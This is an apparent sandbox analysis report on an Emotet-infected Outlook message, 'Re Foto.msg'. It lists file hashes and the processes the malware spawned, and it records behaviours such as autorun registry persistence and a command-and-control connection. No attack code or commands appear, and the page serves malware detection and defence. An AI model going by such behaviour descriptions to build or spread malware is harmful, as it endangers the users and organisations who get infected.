| File name: | Re Foto.msg |
| Full analysis: | https://app.any.run/tasks/5a436790-c6ad-4d93-b98c-d6cda6249a6e |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | May 15, 2019, 07:16:52 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.ms-outlook |
| File info: | CDFV2 Microsoft Outlook Message |
| MD5: | 7E6C0CE6BD4F842C480A8D4B3752FFC0 |
| SHA1: | B50F37EBF79BD1D723D5E0350CB4B4947F949291 |
| SHA256: | 1DF70C524A0ED79664B96C0D266ED7892190CE27793696898C9A2A9493B82758 |
| SSDEEP: | 3072:BtQtimi1Y77HUUUUUUUUUUUUUUUUUUUTkOQePu5U8qzMaJSWI+zy0WD7TLv:Etf77HUUUUUUUUUUUUUUUUUUUT52Vg14 |
MALICIOUS
Application was dropped or rewritten from another process
- 997.exe (PID: 128)
- 997.exe (PID: 2116)
- soundser.exe (PID: 1912)
- soundser.exe (PID: 2532)
GOTKIT detected
- powershell.exe (PID: 1692)
- 997.exe (PID: 128)
Changes the autorun value in the registry
- soundser.exe (PID: 2532)
Connects to CnC server
- soundser.exe (PID: 2532)
Emotet process was detected
- soundser.exe (PID: 1912)
EMOTET was detected
- soundser.exe (PID: 2532)
SUSPICIOUS











